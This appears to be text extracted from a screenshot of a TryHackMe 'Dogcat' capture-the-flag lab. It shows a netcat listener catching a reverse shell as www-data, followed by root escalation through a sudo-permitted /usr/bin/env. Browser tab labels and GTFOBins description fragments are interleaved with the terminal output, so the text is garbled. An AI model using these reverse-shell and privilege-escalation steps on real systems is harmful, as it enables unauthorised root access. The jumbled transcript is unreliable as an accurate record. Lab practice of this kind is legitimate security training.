 (kali㉿kali)-[~/Documents/THM/Dogcat]
$ nc -lvnp 6969
https://gtfobins.github.io/gtfobins/env/
listening on [any] 6969 ...
Security MSFU Exploit-DB GHDB TryHackM
connect to [10.9.3.118] from (UNKNOWN) [10.10.73.179] 54244
/bin/sh: 0: can't access tty; job control turned off
$ whoami
Shell SUID Sudo
www-data
$ sudo -l
Matching Defaults entries for www-data on 84a4754e49eb:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
by spaw
User www-data may run the following commands on 84a4754e49eb:
(root) NOPASSWD: /usr/bin/env
env /bin/sh
$ sudo /usr/bin/env /bin/bash
id
uid=0(root) gid=0(root) groups=0(root)
SUID
If the binary has the SUID bit set, it does not drop the elevated
access the file system, escalate or maintain privileged access as